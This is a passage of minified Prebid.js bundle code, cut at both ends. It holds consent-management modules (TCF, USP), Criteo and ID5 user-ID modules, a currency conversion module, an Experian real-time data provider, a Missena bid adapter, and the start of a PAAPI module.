n=e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:u,t=e&&e.tcString;return!("boolean"==typeof n&&(!0!==n||t&&(0,a.O8)(t)))}())throw Object.assign(new Error("CMP returned unexpected value during lookup process."),{args:[e]});return v(e)}function v(e){const n={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:u,apiVersion:m};return e&&e.addtlConsent&&(0,a.O8)(e.addtlConsent)&&(n.addtlConsent=e.addtlConsent),n}const P=(0,g.yq)({namespace:"gdpr",displayName:"TCF",consentDataHandler:p.mW,cmpHandlers:b,parseConsentData:D,getNullConsent:()=>v(null)});c.$W.getConfig("consentManagement",(e=>function(e){const n=e&&(e.gdpr||e.usp||e.gpp?e.gdpr:e);return null!=n?.consentData?.getTCData&&(n.consentData=n.consentData.getTCData),u=!0===n?.defaultGdprScope,f=!!n?.dsaPlatform,C=P({gdpr:n}),C.loadConsentData?.()?.catch?.((()=>null))}(e.consentManagement))),i.w.before((function(e,n){return e(n.then((e=>{const n=p.mW.getConsentData();return n&&("boolean"==typeof n.gdprApplies&&(0,s.J)(e,"regs.ext.gdpr",n.gdprApplies?1:0),(0,s.J)(e,"user.ext.consent",n.consentString)),f&&(0,s.J)(e,"regs.ext.dsa.dsarequired",3),e})))})),(0,d.pS)({type:d.S3,name:"gdprAddtlConsent",fn:function(e,n){const t=n.gdprConsent?.addtlConsent;t&&"string"==typeof t&&(0,s.J)(e,"user.ext.ConsentedProvidersSettings.consented_providers",t)}}),(0,o.E)("consentManagementTcf")}},e=>{e.O(0,[60802,57109,90010,37769,51085],(()=>{return n=26264,e(e.s=n);var n}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[98662],{64957:(n,t,e)=>{var o=e(51748),a=e(10466),s=e(26665),i=e(83435),c=e(91933),r=e(51409),u=e(41385),l=e(37841),g=e(32592),f=e(16169),d=e(93254);const p="iab";let m,P,v=p,S=50,b=!1;const D={iab:function(n){let{onSuccess:t,onError:e}=n;const o=function(){const n={};return{consentDataCallback:(o,a)=>{a&&o.uspString&&(n.usPrivacy=o.uspString),n.usPrivacy?U(n,{onSuccess:t,onError:e}):e("Unable to get USP consent string.")}}}(),s=(0,d.c5)({apiName:"__uspapi",apiVersion:1,apiArgs:["command","version","callback"]});if(!s)return e("USP CMP not found.");s.isDirect?(0,a.logInfo)("Detected USP CMP is directly accessible, calling it now..."):(0,a.logInfo)("Detected USP CMP is outside the current iframe where Prebid.js is located, calling it now...");s({command:"getUSPData",callback:o.consentDataCallback}),s({command:"registerDeletion",callback:(n,t)=>(null==t||t)&&r.Ay.callDataDeletionRequest(n)}).catch((n=>{(0,a.logError)("Error invoking CMP `registerDeletion`:",n)}))},static:function(n){let{onSuccess:t,onError:e}=n;U(m,{onSuccess:t,onError:e})}};function y(n){let t=null,e=!1;function o(o,a){if(null!=t&&clearTimeout(t),e=!0,u.t6.setConsentData(o),null!=n){for(var s=arguments.length,i=new Array(s>2?s-2:0),c=2;c<s;c++)i[c-2]=arguments[c];n(a,...i)}}if(!D[v])return void o(null,`USP framework (${v}) is not a supported framework. Aborting consentManagement module and resuming auction.`);const a={onSuccess:o,onError:function(n){for(var t=arguments.length,e=new Array(t>1?t-1:0),a=1;a<t;a++)e[a-1]=arguments[a];o(null,`${n} Resuming auction without consent data as per consentManagement config.`,...e)}};D[v](a),e||(0===S?U(void 0,a):t=setTimeout(a.onError.bind(null,"USPAPI workflow exceeded timeout threshold."),S))}const h=(0,l.Ak)("usp",(function(n,t){var e=this;b||w(),y((function(o){if(null!=o){for(var s=arguments.length,i=new Array(s>1?s-1:0),c=1;c<s;c++)i[c-1]=arguments[c];(0,a.logWarn)(o,...i)}n.call(e,t)}))}));function U(n,t){let{onSuccess:e,onError:o}=t;!n||!n.usPrivacy?o("USPAPI returned unexpected value during lookup process.",n):(!function(n){n&&n.usPrivacy&&(P=n.usPrivacy)}(n),e(P))}function w(){let n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];b||((0,a.logInfo)("USPAPI consentManagement module has been activated"+(n?"":` using default values (api: '${v}', timeout: ${S}ms)`)),b=!0,u.t6.enable()),y()}c.$W.getConfig("consentManagement",(n=>function(n){(n=n&&n.usp)&&"object"==typeof n||(0,a.logWarn)("consentManagement.usp config not defined, using defaults"),n&&(0,s.O8)(n.cmpApi)?v=n.cmpApi:(v=p,(0,a.logInfo)(`consentManagement.usp config did not specify cmpApi. Using system default setting (${p}).`)),n&&(0,s.Et)(n.timeout)?S=n.timeout:(S=50,(0,a.logInfo)("consentManagement.usp config did not specify timeout. Using system default setting (50).")),"static"===v&&((0,s.Qd)(n.consentData)&&(0,s.Qd)(n.consentData.getUSPData)?(n.consentData.getUSPData.uspString&&(m={usPrivacy:n.consentData.getUSPData.uspString}),S=0):(0,a.logError)("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),w(!0)}(n.consentManagement))),(0,g.Yn)("requestBids").before(h,50),f.w.before((function(n,t){return n(t.then((n=>{const t=u.t6.getConsentData();return t&&(0,i.J)(n,"regs.ext.us_privacy",t),n})))})),(0,o.E)("consentManagementUsp")}},n=>{n.O(0,[57109,60802,37769,51085],(()=>{return t=64957,n(n.s=t);var t}));n.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[70931],{46938:(e,t,o)=>{var n=o(51748),r=o(10466),a=o(62201),i=o(10867),c=o(32592),s=o(61443),d=o(70736),l=o(41385);const p="criteo",g=(0,s.vM)({moduleType:d.fW,moduleName:p}),u="cto_bidid",m="cto_bundle",b="html5",I="cookie",y=new Date(0).toString(),f=new Date((0,r.timestamp)()+33696e6).toString();function S(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const o=(0,r.parseUrl)(e,{noDecodeWholeURL:!0});return t?`${o.hostname}`:`${o.protocol}://${o.hostname}${o.port?":"+o.port:""}/`}function h(e,t){return e?.storage?.type===b?g.getDataFromLocalStorage(t):e?.storage?.type===I?g.getCookie(t):g.getCookie(t)||g.getDataFromLocalStorage(t)}function C(e,t,o,n){t&&o&&(e?.storage?.type===b?g.setDataInLocalStorage(t,o):(e?.storage?.type===I||g.setDataInLocalStorage(t,o),U(t,o,f,n,!0)))}function U(e,t,o,n,r){const a=n.split(".");for(let n=0;n<a.length;++n){const i=a.slice(a.length-n-1,a.length).join(".");try{if(g.setCookie(e,t,o,null,"."+i),r){const o=g.getCookie(e);if(o&&o===t)break}}catch(e){}}}function v(e,t,o){const n=(void 0===e?.storage?.type||e?.storage?.type===I)&&g.cookiesAreEnabled(),c=(void 0===e?.storage?.type||e?.storage?.type===b)&&g.localStorageIsEnabled(),s=S((0,i.EN)().page),d=S(document.location.href,!0),p="undefined"!=typeof criteo_pubtag,f=function(e,t,o,n,r,a,i){let c="https://gum.criteo.com/sid/json?origin=prebid"+(e?"&topUrl="+encodeURIComponent(e):"")+(t?"&domain="+encodeURIComponent(t):"")+(o?"&bundle="+encodeURIComponent(o):"")+(n?"&info="+encodeURIComponent(n):"")+(r?"&cw=1":"")+(i?"&pbt=1":"")+(a?"&lsw=1":"");const s=l.t6.getConsentData();s&&(c+=`&us_privacy=${encodeURIComponent(s)}`);const d=l.mW.getConsentData();d&&(c=c+""+(d.consentString?"&gdprString="+encodeURIComponent(d.consentString):""),c=c+"&gdpr="+(!0===d.gdprApplies?1:0));const p=l.ad.getConsentData();return p&&(c=c+""+(p.gppString?"&gpp="+encodeURIComponent(p.gppString):""),c=c+""+(p.applicableSections?"&gpp_sid="+encodeURIComponent(p.applicableSections):"")),c}(s,d,t.bundle,t.dnaBundle,n,c,p),h={success:t=>{const n=JSON.parse(t);if(n.pixels&&n.pixels.forEach((t=>function(e,t,o){o.writeBundleInStorage&&o.bundlePropertyName&&o.storageKeyName?(0,a.RD)(o.pixelUrl,{success:n=>{if(n){const r=JSON.parse(n);r&&r[o.bundlePropertyName]&&C(e,o.storageKeyName,r[o.bundlePropertyName],t)}},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,r.triggerPixel)(o.pixelUrl)}(e,d,t))),n.acwsUrl){("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach((e=>(0,r.triggerPixel)(e)))}else n.bundle&&C(e,m,n.bundle,d);if(n.bidId){C(e,u,n.bidId,d);const t={criteoId:n.bidId};o(t)}else U(i=u,"",y,d,!0),g.removeDataFromLocalStorage(i),o();var i},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e),o()}};(0,a.RD)(f,h,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}const D={name:p,gvlid:91,decode:e=>e,getId(e){const t=function(e){return{bundle:h(e,m),dnaBundle:h(e,"cto_dna_bundle"),bidId:h(e,u)}}(e);return{id:t.bidId?{criteoId:t.bidId}:void 0,callback:o=>v(e,t,o)}},eids:{criteoId:{source:"criteo.com",atype:1}}};(0,c.bz)("userId",D),(0,n.E)("criteoIdSystem")}},e=>{e.O(0,[60802,37769,51085],(()=>{return t=46938,e(e.s=t);var t}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[56466],{56817:(e,r,n)=>{var o=n(51748),t=n(10466),c=n(83435),i=n(11418),s=n(62201),u=n(91933),a=n(32592),f=n(13064),l=n(22517),d=n(37841),y=n(18014),g=n(16169),v=n(26283),p=n(57215);const h=4;let C,b=[],$={},R=!1,m=!0,I="USD";var S=!1,N={};let O,T={},w=(0,f.v6)();const D=(0,v.L)();let U=0;function Y(e){if(C="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",null!==e.rates&&"object"==typeof e.rates&&(N.conversions=e.rates,R=!0,m=!1),null!==e.defaultRates&&"object"==typeof e.defaultRates&&(O=e.defaultRates,N.conversions=O,R=!0),"string"==typeof e.adServerCurrency){U=e.auctionDelay,(0,t.logInfo)("enabling currency support",e),I=e.adServerCurrency,e.conversionRateFile&&((0,t.logInfo)("currency using override conversionRateFile:",e.conversionRateFile),C=e.conversionRateFile);const r=C.indexOf("$$TODAY$$");if(-1!==r){const e=new Date;let n=`${e.getMonth()+1}`,o=`${e.getDate()}`;n.length<2&&(n=`0${n}`),o.length<2&&(o=`0${o}`);const t=`${e.getFullYear()}${n}${o}`;C=`${C.substring(0,r)}${t}${C.substring(r+9,C.length)}`}$={},S||(S=!0,(0,p.xu)("convertCurrency",F,!1),(0,a.Yn)("addBidResponse").before(j,100),(0,a.Yn)("responsesReady").before(A),g.w.before(x),(0,a.Yn)("requestBids").before(B,50),(0,y.on)(i.qY.AUCTION_TIMEOUT,_),(0,y.on)(i.qY.AUCTION_INIT,E),E())}else U=0,(0,t.logInfo)("disabling currency support"),S&&((0,a.Yn)("addBidResponse").getHooks({hook:j}).remove(),(0,a.Yn)("responsesReady").getHooks({hook:A}).remove(),g.w.getHooks({hook:x}).remove(),(0,a.Yn)("requestBids").getHooks({hook:B}).remove(),(0,y.off)(i.qY.AUCTION_TIMEOUT,_),(0,y.off)(i.qY.AUCTION_INIT,E),delete(0,o.m)().convertCurrency,I="USD",$={},S=!1,R=!1,m=!0,N={},T={},w=(0,f.v6)());"object"==typeof e.bidderCurrencyDefault&&(T=e.bidderCurrencyDefault)}function k(e){O?((0,t.logWarn)(e),(0,t.logWarn)("Currency failed loading rates, falling back to currency.defaultRates")):(0,t.logError)(e)}function E(){m?(m=!1,R=!1,(0,s.RD)(C,{success:function(e){try{N=JSON.parse(e),(0,t.logInfo)("currencyRates set to "+JSON.stringify(N)),$={},R=!0,W(),D.resume()}catch(r){k("Failed to parse currencyRates response: "+e)}},error:function(e){k(e),R=!0,W(),D.resume(),m=!0}})):W()}function F(e,r,n){return parseFloat(e)*q(r,n)}function A(e,r){e(r.then((()=>w.promise)))}u.$W.getConfig("currency",(e=>Y(e.currency)));const j=(0,d.NL)("currency",(function(e,r,n,o){if(!n)return e.call(this,r,n,o);const c=n.bidderCode||n.bidder;if(T[c]){const e=T[c];n.currency&&e!==n.currency?(0,t.logWarn)(`Currency default '${c}: ${e}' ignored. adapter specified '${n.currency}'`):n.currency=e}if(n.currency||((0,t.logWarn)('Currency not specified on bid.  Defaulted to "USD"'),n.currency="USD"),n.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*q(this.currency,e)).toFixed(3)},n.currency===I)return e.call(this,r,n,o);b.push([e,this,r,n,o]),S&&!R||W()}));function _(e){let{auctionId:r}=e;b=b.filter((e=>{let[n,o,t,c,s]=e;if(c.auctionId!==r)return!0;s(i.Tf.CANNOT_CONVERT_CURRENCY)}))}function W(){for(;b.length>0;){const[e,r,n,o,c]=b.shift();if(void 0!==o&&"currency"in o&&"cpm"in o){const e=o.currency;try{const r=q(e);1!==r&&(o.cpm=(parseFloat(o.cpm)*r).toFixed(4),o.currency=I)}catch(e){(0,t.logWarn)("getCurrencyConversion threw error: ",e),c(i.Tf.CANNOT_CONVERT_CURRENCY);continue}}e.call(r,n,o,c)}w.resolve()}function q(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:I;var n,o=null;const c=`${e}->${r}`;if(c in $)o=$[c],(0,t.logMessage)("Using conversionCache value "+o+" for "+c);else if(!1===S){if("USD"!==e)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");o=1}else if(e===r)o=1;else if(e in N.conversions){if(!(r in(n=N.conversions[e])))throw new Error("Specified adServerCurrency in config '"+r+"' not found in the currency rates file");o=n[r],(0,t.logInfo)("getCurrencyConversion using direct "+e+" to "+r+" conversionRate "+o)}else if(r in N.conversions){if(!(e in(n=N.conversions[r])))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");o=M(1/n[e],h),(0,t.logInfo)("getCurrencyConversion using reciprocal "+e+" to "+r+" conversionRate "+o)}else{var i=Object.keys(N.conversions)[0];if(!(e in N.conversions[i]))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");var s=1/N.conversions[i][e];if(!(r in N.conversions[i]))throw new Error("Specified adServerCurrency in config '"+r+"' not found in the currency rates file");o=M(s*N.conversions[i][r],h),(0,t.logInfo)("getCurrencyConversion using intermediate "+e+" thru "+i+" to "+r+" conversionRate "+o)}return c in $||((0,t.logMessage)("Adding conversionCache value "+o+" for "+c),$[c]=o),o}function M(e,r){var n=1;for(let e=0;e<r;e++)n+="0";return Math.round(e*n)/n}function x(e,r){return e(r.then((e=>((0,c.J)(e,"ext.prebid.adServerCurrency",I),e))))}(0,l.pS)({type:l.S3,name:"currency",fn:function(e,r,n){S&&(e.cur=e.cur||[n.currency||I])}});const B=(0,d.Ak)("currency",(function(e,r){const n=(o=this,()=>e.call(o,r));var o;!R&&U>0?D.submit(U,n,(()=>{(0,t.logWarn)(`currency: Fetch attempt did not return in time for auction ${r.auctionId}`),n()})):n()}));(0,o.E)("currency")}},e=>{e.O(0,[60802,35957,37769,51085],(()=>{return r=56817,e(e.s=r);var r}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[53828],{84904:(e,t,a)=>{var n=a(51748),r=a(32592),l=a(61443),o=a(70736),i=a(10466),s=a(58928),u=a(26665),d=a(62201);const p="experian_rtid",c="experian_rtid_data",g="experian_rtid_expiration",m="experian_rtid_stale",D="experian_rtid_no_track",S="https://rtid.tapad.com",_=(0,l.vM)({moduleType:o.zu,moduleName:p}),x={getBidRequestData(e,t,a,n){const r=_.getDataFromLocalStorage(c,null),l=_.getDataFromLocalStorage(m,null),o=_.getDataFromLocalStorage(g,null),s=_.getDataFromLocalStorage(D,null),u=(0,i.timestamp)();return u>new Date(o).getTime()||null==s&&null==r?(x.requestDataEnvelope(a,n),t(),!1):(u>new Date(l).getTime()&&x.requestDataEnvelope(a,n),null!=s?(t(),!1):(x.alterBids(e,a),t(),!0))},alterBids(e,t){const a=(0,i.safeJSONParse)(_.getDataFromLocalStorage(c,null));null!=a&&(0,s.A)(t,"params.bidders").forEach((t=>{const n=a.find((e=>{let{bidder:a}=e;return a===t||"pp_"+a===t}));null!=n&&(0,i.mergeDeep)(e.ortb2Fragments.bidder,{[t]:{experianRtidKey:n.data.key,experianRtidData:n.data.data}})}))},requestDataEnvelope(e,t){const a=x.extractConsentQueryString(e,t),n=null==a?`${S}/acc/${(0,s.A)(e,"params.accountId")}/ids`:`${S}/acc/${(0,s.A)(e,"params.accountId")}/ids${a}`;(0,d.RD)(n,(function(e){const t=(0,i.safeJSONParse)(e);null!=t&&(_.setDataInLocalStorage(m,t.staleAt,null),_.setDataInLocalStorage(g,t.expiresAt,null),"no_track"===t.status?(_.setDataInLocalStorage(D,"no_track",null),_.removeDataFromLocalStorage(c,null)):(_.setDataInLocalStorage(c,JSON.stringify(t.data),null),_.removeDataFromLocalStorage(D,null)))}),null,{withCredentials:!0,contentType:"application/json"})},extractConsentQueryString(e,t){const a={};if(null!=t){if(null!=t.gdpr){const{gdprApplies:e,consentString:n}=t.gdpr;(0,i.mergeDeep)(a,{gdpr:e,gdpr_consent:n})}null!=t.uspConsent&&(0,i.mergeDeep)(a,{us_privacy:t.uspConsent})}const n=Object.entries(a).map((e=>{let[t,a]=e;return`${t}=${a}`})).join("&");let r="";null!=(0,s.A)(e,"params.ids")&&(0,u.Qd)((0,s.A)(e,"params.ids"))&&(r=Object.entries((0,s.A)(e,"params.ids")).map((e=>{let[t,a]=e;return(0,u.cy)(a)?a.map((e=>`id.${t}=${e}`)).join("&"):`id.${t}=${a}`})).join("&"));const l=[n,r].filter((e=>""!==e)).join("&");return""!==l?`?${l}`:void 0},init:(e,t)=>(0,u.O8)((0,s.A)(e,"params.accountId"))},$={name:p,getBidRequestData:x.getBidRequestData,init:x.init};(0,r.bz)("realTimeData",$),(0,n.E)("experianRtdProvider")}},e=>{e.O(0,[60802,37769,51085],(()=>{return t=84904,e(e.s=t);var t}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[26497],{4640:(e,t,r)=>{var n=r(51748),i=r(26665),o=r(58928),s=r(10466),a=r(83435),d=r(62201),c=r(32592),u=r(10867),l=r(61443),g=r(70736),p=r(13064),h=r(75049);const f="id5id",m="User ID - ID5 submodule: ",w="id5-sync.com",b=(0,l.vM)({moduleType:g.fW,moduleName:"id5Id"}),y={id5id:{getValue:function(e){return e.uid},source:w,atype:1,getUidExt:function(e){if(e.ext)return e.ext}},euid:{getValue:function(e){return e.uid},getSource:function(e){return e.source},atype:3,getUidExt:function(e){if(e.ext)return e.ext}},trueLinkId:{getValue:function(e){return e.uid},getSource:function(e){return"true-link-id5-sync.com"},atype:1,getUidExt:function(e){if(e.ext)return e.ext}}},v={name:"id5Id",gvlid:131,decode(e,t){if(e&&void 0!==e.ids){const r={},n={};return Object.entries(e.ids).forEach((e=>{let[t,i]=e;const o=i.eid,s=o?.uids?.[0];r[t]={uid:s?.id,ext:s?.ext},n[t]=function(){return o}})),this.eids=n,x(e,t),r}let r,n,d={};if(!e||"string"!=typeof e.universal_uid)return;r=e.universal_uid,d=e.ext||d,n=e.publisherTrueLinkId,this.eids=y;const c={id5id:{uid:r,ext:d}};(0,i.Qd)(d.euid)&&(c.euid={uid:d.euid.uids[0].id,source:d.euid.source,ext:{provider:w}}),n&&(c.trueLinkId={uid:n});switch((0,o.A)(e,"ab_testing.result")){case"control":(0,s.logInfo)(m+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,a.J)(c,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,s.logError)(m+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,s.logInfo)(m+"A/B Testing - user is NOT in the Control Group"),(0,a.J)(c,"id5id.ext.abTestingControlGroup",!1)}return(0,s.logInfo)(m+"Decoded ID",c),x(e,t),c},getId(e,t,r){if(!function(e){if(!e||!e.params||!e.params.partner)return(0,s.logError)(m+"partner required to be defined"),!1;const t=e.params.partner;if("string"==typeof t||t instanceof String){const r=parseInt(t);if(isNaN(r)||r<0)return(0,s.logError)(m+"partner required to be a number or a String parsable to a positive integer"),!1;e.params.partner=r}else if("number"!=typeof t)return(0,s.logError)(m+"partner required to be a number or a String parsable to a positive integer"),!1;if(!e.storage||!e.storage.type||!e.storage.name)return(0,s.logError)(m+"storage required to be set"),!1;e.storage.name!==f&&(0,s.logWarn)(m+`storage name recommended to be '${f}'.`);return!0}(e))return;if(!D(t?.gdpr))return void(0,s.logInfo)(m+"Skipping ID5 local storage write because no consent given.");return{callback:function(n){new I(e,t?.gdpr,r,t?.usp,t?.gpp).execute().then((e=>{n(e)})).catch((e=>{(0,s.logError)(m+"getId fetch encountered an error",e),n()}))}}},extendId:(e,t,r)=>D(t?.gdpr)?((0,s.logInfo)(m+"using cached ID",r),r&&(r.nbPage=E(r)),r):((0,s.logInfo)(m+"No consent given for ID5 local storage writing, skipping nb increment."),r),primaryIds:["id5id","trueLinkId"],eids:y,_reset(){this.eids=y}};class I{constructor(e,t,r,n,i){this.submoduleConfig=e,this.gdprConsentData=t,this.cacheIdObj=r,this.usPrivacyData=n,this.gppData=i}async execute(){const e=this.#e();if(!this.#t())return this.#r(e);try{return await this.#n(e)}catch(t){return(0,s.logError)(m+"Error while performing ID5 external module flow. Continuing with regular flow.",t),this.#r(e)}}#t(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}async#n(e){await async function(e){return new p.U9(((t,r)=>{if(window.id5Prebid)t();else try{(0,h.R)(e,g.fW,"id5",t)}catch(e){r(e)}}))}(this.submoduleConfig.params.externalModuleUrl);const t=await e;return this.#i().fetchId5Id(t,this.submoduleConfig.params,(0,u.EN)(),this.gdprConsentData,this.usPrivacyData,this.gppData)}#i(){return window.id5Prebid&&window.id5Prebid.integration}async#r(e){const t=await e,r=await this.#o(t.extensionsCall),n=await this.#s(t.fetchCall,r);return this.#a(n)}async#e(){const e=this.submoduleConfig.params.configUrl||"https://id5-sync.com/api/config/prebid",t=await(0,d.hd)(e,{method:"POST",body:JSON.stringify({...this.submoduleConfig,bounce:!0}),credentials:"include"});if(!t.ok)throw new Error("Error while calling config endpoint: ",t);const r=await t.json();return(0,s.logInfo)(m+"config response received from the server",r),r}async#o(e){if(void 0===e)return;const t=e.url,r=e.method||"GET",n="GET"===r?void 0:JSON.stringify(e.body||{}),i=await(0,d.hd)(t,{method:r,body:n});if(!i.ok)throw new Error("Error while calling extensions endpoint: ",i);const o=await i.json();return(0,s.logInfo)(m+"extensions response received from the server",o),o}async#s(e,t){const r=e.url,n=e.overrides||{},i=JSON.stringify({...this.#d(),...n,extensions:t}),o=await(0,d.hd)(r,{method:"POST",body:i,credentials:"include"});if(!o.ok)throw new Error("Error while calling fetch endpoint: ",o);const a=await o.json();return(0,s.logInfo)(m+"fetch response received from the server",a),a}#d(){const e=this.submoduleConfig.params,t=this.gdprConsentData&&"boolean"==typeof this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,r=(0,u.EN)(),n=this.cacheIdObj?this.cacheIdObj.signature:void 0,i=E(this.cacheIdObj),o=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},a={partner:e.partner,gdpr:t,nbPage:i,o:"pbjs",tml:r.topmostLocation,ref:r.ref,cu:r.canonicalUrl,top:r.reachedTop?1:0,u:r.stack[0]||window.location.href,v:"10.7.0",storage:this.submoduleConfig.storage,localStorage:b.localStorageIsEnabled()?1:0,true_link:o};!t||void 0===this.gdprConsentData.consentString||(0,s.isEmpty)(this.gdprConsentData.consentString)||(0,s.isEmptyStr)(this.gdprConsentData.consentString)||(a.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,s.isEmpty)(this.usPrivacyData)||(0,s.isEmptyStr)(this.usPrivacyData)||(a.us_privacy=this.usPrivacyData),this.gppData&&(a.gpp_string=this.gppData.gppString,a.gpp_sid=this.gppData.applicableSections),void 0===n||(0,s.isEmptyStr)(n)||(a.s=n),void 0===e.pd||(0,s.isEmptyStr)(e.pd)||(a.pd=e.pd),void 0===e.provider||(0,s.isEmptyStr)(e.provider)||(a.provider=e.provider);const d=e.abTesting||{enabled:!1};return d.enabled&&(a.ab_testing={enabled:!0,control_group_pct:d.controlGroupPct}),a}#a(e){try{e.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(e.privacy)}catch(e){(0,s.logError)(m+"Error while writing privacy info into local storage.",e)}return e}}function E(e){return e&&void 0!==e.nbPage?e.nbPage+1:1}function x(e,t){if(t.params.gamTargetingPrefix){const r={};e.universal_uid.startsWith("ID5*")&&(r.id="y");let n=e.ab_testing?.result;switch(n){case"control":r.ab="c";break;case"normal":r.ab="n"}let i=e.enrichment;!0===i?.enriched?r.enrich="y":!0===i?.enrichment_selected?r.enrich="s":!1===i?.enrichment_selected&&(r.enrich="c"),window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((()=>{for(const e in r)window.googletag.pubads().setTargeting(t.params.gamTargetingPrefix+"_"+e,r[e])}))}}function D(e){const t=e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies,r=(0,o.A)(e,"vendorData.purpose.consents.1"),n=(0,o.A)(e,`vendorData.vendor.consents.${131..toString()}`);return!!(!t||r&&n)}(0,c.bz)("userId",v),(0,n.E)("id5IdSystem")}},e=>{e.O(0,[60802,37769,51085],(()=>{return t=4640,e(e.s=t);var t}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[29101],{20708:(e,s,r)=>{var n=r(51748),i=r(10466),a=r(26665),t=r(58928),o=r(59794),p=r(3516),m=r(61443),d=r(32808),c=r(85128),u=r(33457),f=r(30183);const l="missena",g=(0,m.vM)({bidderCode:l});function y(e,s){const r={adunit:e.adUnitCode,ik:window.msna_ik,request_id:e.bidId,timeout:s.timeout},n=e.params.baseUrl||"https://bid.missena.io/";r.params=e.params,r.userEids=e.userIdAsEids||[],r.version="10.7.0";const p=function(e){if(!(0,a.fp)(e.getFloor))return{};const s=e.getFloor({currency:"USD",mediaType:o.D4});return isNaN(s?.floor)?void 0:s}(e);r.floor=p?.floor,r.floor_currency=p?.currency,r.currency=(0,d.b)(s),r.schain=e?.ortb2?.source?.ext?.schain,r.autoplay=!0===(0,c.T)()?1:0,r.screen={height:(0,i.getWinDimensions)().screen.height,width:(0,i.getWinDimensions)().screen.width},r.viewport=(0,f.M)(),r.sizes=(0,u.Ck)(e.mediaTypes.banner.sizes);const m=(0,t.A)(e,"ortb2Imp.ext.gpid");return r.ortb2={...s.ortb2||{},ext:{...s.ortb2?.ext||{},...(0,a.O8)(m)&&!(0,i.isEmpty)(m)?{gpid:m}:{}}},{method:"POST",url:n+"?"+(0,i.formatQS)({t:e.params.apiKey}),data:JSON.stringify(r)}}window.msna_ik=window.msna_ik||(0,i.generateUUID)();const h={aliases:["msna"],code:l,gvlid:687,supportedMediaTypes:[o.D4],isBidRequestValid:function(e){return"object"==typeof e&&!!e.params.apiKey},buildRequests:function(e,s){const r=`missena.missena.capper.remove-bubble.${e[0]?.params.apiKey}`,n=(0,i.safeJSONParse)(g.getDataFromLocalStorage(r)),a=s?.refererInfo?.topmostLocation;return"number"==typeof n?.expiry&&(new Date).getTime()<n?.expiry&&(!n?.referer||n?.referer==a)?((0,i.logInfo)("Missena - Capped"),[]):(this.msnaApiKey=e[0]?.params.apiKey,e.map((e=>y(e,s))))},interpretResponse:function(e,s){const r=[],n=e.body;return n&&!n.timeout&&n.ad&&r.push(n),r},getUserSyncs:function(e,s){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=arguments.length>3?arguments[3]:void 0;if(!e.iframeEnabled||!this.msnaApiKey)return[];const i=new URL("https://sync.missena.io/iframe");return i.searchParams.append("t",this.msnaApiKey),"boolean"==typeof r.gdprApplies&&(i.searchParams.append("gdpr",Number(r.gdprApplies)),i.searchParams.append("gdpr_consent",r.consentString)),n&&i.searchParams.append("us_privacy",n),[{type:"iframe",url:i.href}]},onTimeout:function(e){(0,i.logInfo)("Missena - Timeout from adapter",e)},onBidWon:function(e){const s=e.params[0].baseUrl?"events.staging.missena.xyz":"events.missena.io";(0,i.triggerPixel)((0,i.buildUrl)({protocol:"https",hostname:s,pathname:"/v1/bidsuccess",search:{t:e.params[0].apiKey,provider:e.meta?.networkName,cpm:e.originalCpm,currency:e.originalCurrency}})),(0,i.logInfo)("Missena - Bid won",e)}};(0,p.a$)(h),(0,n.E)("missenaBidAdapter")}},e=>{e.O(0,[18139,19147,42809,60802,37769,51085],(()=>{return s=20708,e(e.s=s);var s}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[90362],{29673:(e,n,t)=>{var o=t(51748),r=t(91933),i=t(32592),a=t(10466),s=t(83435),c=t(58928),l=t(22517),p=t(18014),u=t(11418),d=t(10786),f=t(79236),g=t(85161),b=t(3516),m=t(13064),h=t(63006);const A="PAAPI",y=[],P=new WeakSet;(0,i.xG)("paapi",(function(e){y.push(e),e.init&&e.init({getPAAPIConfig:F,expandFilters:J})}));const I=(0,g.$)(),v=(0,g.$)(),O=(0,g.$)(),C=(0,g.$)();let E={},w={};function S(e,n,t,o,r){var i;o.paapi?.enabled&&(i=r,r=function(e,n,t,o){return(o=o??{}).adAuctionHeaders=o.adAuctionHeaders??!0,i.call(this,e,n,t,o)});for(var a=arguments.length,s=new Array(a>5?a-5:0),c=5;c<a;c++)s[c-5]=arguments[c];return e.call(this,n,t,o,r,...s)}function x(){const e={},n=M(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{});return n&&(e.requestedSize=n),e}function j(){let e,n,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],o=arguments.length>1&&void 